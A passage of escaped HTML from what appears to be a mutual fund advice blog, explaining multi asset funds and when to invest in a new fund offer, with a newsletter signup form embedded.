please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a Multi\nAsset Fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA Multi Asset fund means a mutual fund that\ninvests in three or more asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENot all the multi asset mutual fund schemes\nwere multi asset funds to begin with though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESome were merged with other schemes after\nSEBI’s recategorization exercise in 2018 while some were launched after 2018\nlike Motilal Oswal Multi Asset Fund and Nippon Multi Asset Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHow do multi asset\nfunds work?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti asset mutual funds invest a minimum\nof 10% each in three or more asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E10% is minimum but the fund manager can go\nas further as he wants to as long as a minimum of 10% is invested in three or\nmore asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAssets usually invested in by Multi asset\nfunds include but are not limited to :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEquity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EGold etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe basic idea behind a multi asset mutual\nfund is to try and get the best out of each asset class with regards to both\nreturns as well as diversifying risks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifferent asset classes perform well at\ndifferent times and a multi asset mutual fund tries to capture each asset class\nwhen it is doing well and reduce allocation in the asset class that is\nperforming poorly or the forecast for the same is poor. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESummary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti asset mutual funds are more\ndiversified than other hybrid funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi asset mutual fund can be a part of\nyour portfolio but should never be part of your core portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe main idea behind a multi asset mutual\nfund is to diversify risks and not high returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is important for you as an investor to\nbe well aware as to what asset classes your fund is investing in since not all\nmulti asset mutual funds are run in one particular manner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAlthough most multi asset mutual funds are\ntaxed as equity funds, not all are so you need to check that beforehand too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: 